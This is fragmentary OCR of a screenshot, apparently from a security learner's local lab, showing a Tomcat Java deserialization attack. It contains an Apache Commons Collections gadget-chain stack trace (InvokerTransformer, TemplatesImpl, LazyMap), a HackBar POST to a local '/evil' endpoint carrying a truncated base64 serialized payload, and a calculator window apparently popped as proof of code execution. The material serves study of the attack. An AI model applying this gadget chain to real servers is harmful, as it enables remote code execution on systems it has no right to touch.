 tomcat cc反序列
解决tomcat中反
HTTP状态 500 -
tomcat 重写Obj
tomcat中反序列
Tomcat 内存马学
localhost:4567/java_web_war_exploded/evil
13
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他书签
HTTP状态 500 - 内部服务器错误
类型 异常报告
消息 InvokerTransformer: The method 'newTransformer' on 'class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' threw an exception
描述 服务器遇到一个意外的情况，阻止它完成请求。
例外情况
org.apache.commons.collections.FunctorException: InvokerTransformer: The method 'newTransformer' o nal.xsltc.trax.Tem
org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.ja
org.apache.commons.collections.map.LazyMap.get(LazyMap.java:151)
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:73)
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode(TiedMapEntry.java:120)
java.util.HashMap.hash(HashMap.java:341)
java.util.HashMap.readObject(HashMap.java:1420)
Elements Console Recorder Sources Network Performance Memory Application Lighthou 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SH THEME
URL
http://localhost:4567/java_web_war_exploded/evil
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
username=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwAC
RgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAA
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =